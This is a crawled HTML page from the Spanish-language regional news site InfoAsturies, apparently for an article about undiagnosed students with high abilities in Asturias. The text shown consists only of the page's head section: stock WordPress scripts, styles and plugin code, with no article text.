

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.infoasturies.com/es/2020/05/12/el-90-de-los-alumnos-asturianos-con-aacc-estan-sin-diagnosticar/
body_size: 18255
content:
<!DOCTYPE html>
<html lang="es-ES" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#" class="no-js">
<head>
 	
 	<meta charset="UTF-8">
 	<link rel="pingback" href="https://www.infoasturies.com/xmlrpc.php">
     
	<title>El 90% de los alumnos asturianos con AACC están sin diagnosticar &#8211; InfoAsturies</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" href="https://www.infoasturies.com/as/2020/05/12/el-905-de-los-escolinos-asturianos-con-aacc-tan-ensin-diagnosticar/" hreflang="gl" />
<link rel="alternate" href="https://www.infoasturies.com/es/2020/05/12/el-90-de-los-alumnos-asturianos-con-aacc-estan-sin-diagnosticar/" hreflang="es" />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="InfoAsturies &raquo; Feed" href="https://www.infoasturies.com/es/feed/" />
<link rel="alternate" type="application/rss+xml" title="InfoAsturies &raquo; Feed de los comentarios" href="https://www.infoasturies.com/es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="InfoAsturies &raquo; Comentario El 90% de los alumnos asturianos con AACC están sin diagnosticar del feed" href="https://www.infoasturies.com/es/2020/05/12/el-90-de-los-alumnos-asturianos-con-aacc-estan-sin-diagnosticar/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.infoasturies.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.infoasturies.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.infoasturies.com/wp-includes/css/classic-themes.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='front-estilos-css' href='https://www.infoasturies.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.infoasturies.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='newstopia_style-css' href='https://www.infoasturies.com/wp-content/themes/newstopia/style.css' type='text/css' media='all' />
<style id='newstopia_style-inline-css' type='text/css'>
body {background-color:#f2f4f6;}p,input,body{color:#666666; }a,.rd-title,.rd-single-post .rd-meta li ,.rd-single-post .rd-meta li a,.rd-review .rd-circular span,body.buddypress .rd-post .rd-post-content a{ color:#323334;}a:hover,.rd-bpost .rd-title a:hover,.rd-post .rd-title a:hover,#rd-sidebar .widget-container a:hover,.rd-wide-slider .rd-slide-post h3 .rd-title a:hover,
		.rd-login .rd-singin .rd-singin-footer li a:hover {color:#ff0055;}.main-menu ul li a:hover , .rd-pagenavi span.current,  .vorod,.rd-moreblock  a,.rd-morelink a,#submit,
	.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button ,.woocommerce input.button:hover,#buddypress div.item-list-tabs ul li a span,#commentform #submit,
	#buddypress #members-directory-form div.item-list-tabs ul li.selected span ,.rd-comment-navi .page-numbers.current,#rd-post-pagination .current-post-page,
	#buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a,#members-list-options a.selected,#groups-list-options a.selected,.widget #wp-calendar caption,
 	.woocommerce ul.products li.product .button,.rd-pagenavi a:hover,.rd-active,.woocommerce a.button.alt,.woocommerce a.button.alt:hover,.woocommerce span.onsale, .woocommerce-page span.onsale , .woocommerce input.button.alt,.button,.button:hover,.woocommerce a.button:hover ,#searchsubmit,.woocommerce div.product form.cart .button,.woocommerce div.product form.cart .button:hover,.rd_layout_2 .rd-title-box h4:not(.rd-title-tab) ,.rd_layout_5 .rd-title-box h4:not(.rd-title-tab),.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.rd-widget-search .rd-search-button ,.rd-breakingnews span,.rd-post .rd-category,body .lSSlideOuter .lSPager.lSpg > li:hover a,body .lSSlideOuter .lSPager.lSpg > li.active a {
		background-color: #ff0055; 
		color: #fff !important;
   	}.rd-widget-search .rd-search-icon::before,.rd-review-title ,.rd-authorbio ul,
   .rd-panel  strong,.rd-dropcapsimple,  .woocommerce .star-rating span, .woocommerce-page .star-rating span,.rd-stars-score i::before ,.woocommerce p.stars a::before,.rd-masthead .rd-nav-menu ul:not(.sub-menu) li.current-menu-item a,.author-link .fn a,.rd-meta .rd-author a{
  	color: #ff0055 !important;
	}.rd-nav-menu:not(.rd-menu-active) .sub-menu,.rd-menu-active .menu,  .rd-search-sub ,  .rd-login-sub{border-top: solid 3px #ff0055;}@media (min-width: 980px) {.rd-nav-menu .sub-menu {border-top: solid 3px #ff0055 !important;}}body:not(.woocommerce) .rd-post-content a {color: #ff0055}.rd-masthead-warp{min-height:80px;}.rd-masthead .rd-nav-menu,.rd-masthead .rd-search,.rd-masthead .rd-social, .rd-masthead .rd-login ,.rd-logo,.rd-masthead .rd-nav-menu ul li{ height:80px;line-height:80px;} .rd-masthead .rd-nav-menu ul ul,.rd-masthead  .rd-search-sub,.rd-masthead .rd-singin-warp{margin-top:80px ; }@media (max-width:979px) { .rd-masthead .rd-nav-menu ul ,.rd-masthead  .rd-search-sub,.rd-masthead .rd-singin-warp{margin-top:80px ; }}.rd-masthead-warp,.rd-masthead.sub-menu,.rd-masthead .rd-nav-menu ul,.rd-masthead .rd-search-sub,.rd-masthead .rd-singout-warp 
			{background-color: #ffffff}.rd-masthead li:not(.current-menu-item) a,.rd-masthead li:not(.current-menu-item),.rd-masthead i::before,.rd-masthead .rd-menu-icon::before,.rd-masthead .rd-input,
			.rd-masthead .rd-menu-active  a,.rd-masthead .rd-search-button,.rd-wrapper .rd-masthead ul ul.sub-menu li:not(.current-menu-item) a{color: #323334!important;}.rd_layout_6 .rd-masthead li.current-menu-item a,.rd_layout_7 .rd-masthead li.current-menu-item a,.rd_layout_8 .rd-masthead li.current-menu-item a,.rd-masthead  .rd-menu-down,.rd-masthead  .rd-menu-up{color: #323334!important; text-shadow:0px 0px;}.rd-navplus-warp {min-height: 40px;}.rd-navplus .rd-nav-menu ,.rd-navplus .rd-search,.rd-navplus .rd-login,.rd-navplus .rd-social
		{ height: 40px;line-height: 40px;}.rd-navplus .rd-search-sub {margin-top:40px; }@media (max-width:979px) {.rd-navplus .rd-nav-menu ul,.rd-navplus .rd-singin-warp {margin-top:40px; }}.rd-masthead .rd-nav-menu ul li a { padding: 0  11px;}.rd-navplus-warp , .rd-navplus .sub-menu,.rd-navplus .rd-nav-menu  ul ,.rd-navplus  .rd-search-sub ,.rd-navplus .rd-singout-warp
			{background-color: #000000;}.rd-navplus li a,.rd-navplus li,.rd-navplus a::before ,.rd-navplus i::before,.rd-navplus .rd-input ,.rd-navplus .rd-menu-active ,.rd-navplus  .rd-menu-down,.rd-navplus  .rd-menu-up{color: #f5f5f5!important;}.rd-navplus .rd-nav-menu ul li a  {padding: 0  15px ;}.rd-logo img {height: 80px;width: px;}a.rd-logo-title{font-size: 35px;color: #323334;}a.rd-logo-description {font-size: 15px;color: #ff0055;}a.rd-logo-title ,a.rd-logo-description{}body .rd-post-background ,.rd-title-box h4{ box-shadow: 0 5px 5px 5px rgba(150, 150, 150, 0.10);} .rd-footer-warp,.rd-footer .rd-post-background{background-color: #121314 ;}.rd-footer a,.rd-footer .rd-title-box h4 a{color: #ffffff  !important;} .rd-footer, .rd-footer p ,.rd-footer input{color: #cccccc;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://www.infoasturies.com/wp-content/themes/newstopia/css/font-awesome.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='newstopia_google_font-css' href='https://fonts.googleapis.com/css?family&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.infoasturies.com/wp-includes/css/dashicons.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.infoasturies.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='my-calendar-reset-css' href='https://www.infoasturies.com/wp-content/plugins/my-calendar/css/reset.css?ver=3.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='my-calendar-style-css' href='https://www.infoasturies.com/wp-content/plugins/my-calendar/styles/twentytwentytwo.css?ver=3.4.20-twentytwentytwo-css' type='text/css' media='all' />
<style id='my-calendar-style-inline-css' type='text/css'>

/* Styles by My Calendar - Joseph C Dolson https://www.joedolson.com/ */

.mc-main .mc_xeneral .event-title, .mc-main .mc_xeneral .event-title a { background: #ffffcc !important; color: #000000 !important; }
.mc-main .mc_xeneral .event-title a:hover, .mc-main .mc_xeneral .event-title a:focus { background: #ffffff !important;}
.mc-main .mc_conciertos .event-title, .mc-main .mc_conciertos .event-title a { background: #d7f722 !important; color: #000000 !important; }
.mc-main .mc_conciertos .event-title a:hover, .mc-main .mc_conciertos .event-title a:focus { background: #ffff55 !important;}
.mc-main .mc_manifestamientu .event-title, .mc-main .mc_manifestamientu .event-title a { background: #dd3333 !important; color: #ffffff !important; }
.mc-main .mc_manifestamientu .event-title a:hover, .mc-main .mc_manifestamientu .event-title a:focus { background: #aa0000 !important;}
.mc-main .mc_actu-cultural .event-title, .mc-main .mc_actu-cultural .event-title a { background: #8224e3 !important; color: #ffffff !important; }
.mc-main .mc_actu-cultural .event-title a:hover, .mc-main .mc_actu-cultural .event-title a:focus { background: #4f00b0 !important;}
.mc-main .mc_folixa .event-title, .mc-main .mc_folixa .event-title a { background: #1e73be !important; color: #ffffff !important; }
.mc-main .mc_folixa .event-title a:hover, .mc-main .mc_folixa .event-title a:focus { background: #00408b !important;}
.mc-main {--primary-dark: #313233; --primary-light: #fff; --secondary-light: #fff; --secondary-dark: #000; --highlight-dark: #666; --highlight-light: #efefef; --category-mc_xeneral: #ffffcc; --category-mc_conciertos: #d7f722; --category-mc_manifestamientu: #dd3333; --category-mc_actu-cultural: #8224e3; --category-mc_folixa: #1e73be; }
</style>
<script type='text/javascript' id='addtoany-core-js-before'>
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartir",
	Save: "Guardar",
	Subscribe: "Suscribir",
	Email: "Correo electrónico",
	Bookmark: "Marcador",
	ShowAll: "Mostrar todo",
	ShowLess: "Mostrar menos",
	FindServices: "Encontrar servicio(s)",
	FindAnyServiceToAddTo: "Encuentra al instante cualquier servicio para añadir a",
	PoweredBy: "Funciona con",
	ShareViaEmail: "Compartir por correo electrónico",
	SubscribeViaEmail: "Suscribirse a través de correo electrónico",
	BookmarkInYourBrowser: "Añadir a marcadores de tu navegador",
	BookmarkInstructions: "Presiona «Ctrl+D» o «\u2318+D» para añadir esta página a marcadores",
	AddToYourFavorites: "Añadir a tus favoritos",
	SendFromWebOrProgram: "Enviar desde cualquier dirección o programa de correo electrónico ",
	EmailProgram: "Programa de correo electrónico",
	More: "Más&#8230;",
	ThanksForSharing: "¡Gracias por compartir!",
	ThanksForFollowing: "¡Gracias por seguirnos!"
};
</script>
<script type='text/javascript' async src='https://static.addtoany.com/menu/page.js' id='addtoany-core-js'></script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' async src='https://www.infoasturies.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-jquery-js'></script>
<script type='text/javascript' id='front-principal-js-extra'>
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/www.infoasturies.com\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/www.infoasturies.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.2.2' id='front-principal-js'></script>
<script type='text/javascript' id='newstopia_scripts-js-extra'>
/* <![CDATA[ */
var newstopia_js = {"primary_color":"#ff0055","ajaxurl":"https:\/\/www.infoasturies.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-content/themes/newstopia/js/scripts.js?ver=6.2.2' id='newstopia_scripts-js'></script>
<script type='text/javascript' id='newstopia_scripts-js-after'>
(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);
</script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-content/themes/newstopia/js/lightslider.js?ver=6.2.2' id='xecuter_lightslider-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.infoasturies.com/wp-content/themes/newstopia/js/html5shiv.js?ver=6.2.2' id='newstopia_html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.infoasturies.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.infoasturies.com/wp-json/wp/v2/posts/16697" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.infoasturies.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.infoasturies.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
<link rel="canonical" href="https://www.infoasturies.com/es/2020/05/12/el-90-de-los-alumnos-asturianos-con-aacc-estan-sin-diagnosticar/" />
<link rel='shortlink' href='https://www.infoasturies.com/?p=16697' />
<link rel="alternate" type="application/json+oembed" href="https://www.infoasturies.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.infoasturies.com%2Fes%2F2020%2F05%2F12%2Fel-90-de-los-alumnos-asturianos-con-aacc-estan-sin-diagnosticar%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.infoasturies.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.infoasturies.com%2Fes%2F2020%2F05%2F12%2Fel-90-de-los-alumnos-asturianos-con-aacc-estan-sin-diagnosticar%2F&#038;format=xml" />

<!-- BEGIN License added by Creative-Commons-Configurator plugin for WordPress -->
<link rel="license" type="text/html" href="https://creativecommons.org/licenses/by/4.0/" />
<style type="text/css">
p.cc-block { clear: both; width: 90%; margin: 8px auto; padding: 4px; text-align: center; border: 1px solid #cccccc; color: #000000; background-color: #e5d5db; }
p.cc-block a:link, p.cc-block a:visited, p.cc-block a:hover, p.cc-block a:active { text-decoration: underline; color: #000000; border: none;}
.cc-button { display: block; margin-left: auto; margin-right: auto; margin-top: 6px; margin-bottom: 6px; border-width: 0; }
.wp-caption { border: 0; }
.widget_bccl_widget { text-align: center; }
</style>

<!-- END License added by Creative-Commons-Configurator plugin for WordPress -->

  
    
 	 	<meta name="viewport" content="width=device-width, initial-scale=1">
 	
 
 	
	

	 

<!-- START - Open Graph and Twitter Card Tags 3.3.1 -->
 <!-- Facebook Open Graph -->
